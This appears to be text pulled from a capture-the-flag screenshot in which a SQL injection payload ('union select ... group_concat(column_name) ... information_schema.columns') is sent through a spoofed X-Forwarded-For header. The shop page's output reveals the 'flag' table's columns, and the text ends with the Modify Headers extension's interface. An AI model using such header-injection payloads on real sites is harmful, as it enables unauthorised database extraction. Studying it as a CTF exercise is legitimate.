 你改变了浏览器发送的数据，并输入了union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name = 'flag'今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:id,flag
价格:3
数量:4
Modify Headers
Stop Headers Options About Help
Select action Header name (e.g. user-ag Header value Descriptive comment Add Reset
Action Name Value Comment
Add X-Forwarded-For union select 1,group_concat(...
Edit
Delete
Move to Top
Move to Bottom
Enable/Disable